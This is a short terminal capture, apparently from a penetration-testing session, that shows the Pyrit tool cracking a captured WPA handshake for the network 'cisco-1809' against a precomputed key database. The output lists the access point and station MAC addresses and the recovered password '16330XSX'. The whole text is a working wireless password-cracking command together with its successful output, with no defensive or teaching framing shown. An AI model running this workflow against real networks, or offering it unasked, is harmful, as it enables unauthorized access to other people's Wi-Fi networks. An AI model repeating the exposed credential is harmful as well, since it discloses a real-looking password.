 └─# pyrit -e cisco-1809 -r wpa-1-01.cap attack_db
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Parsing file 'wpa-1-01.cap' (1/1)...
Parsed 1006 packets (1006 802.11-packets), got 1 AP(s)
Picked AccessPoint d8:24:bd:79:18:0b automatically...
Attacking handshake with Station 18:cc:18:c5:d5:64...
Tried 1757602 PMKs so far (100.0%); 721252039 PMKs per second.
The password is '16330XSX'.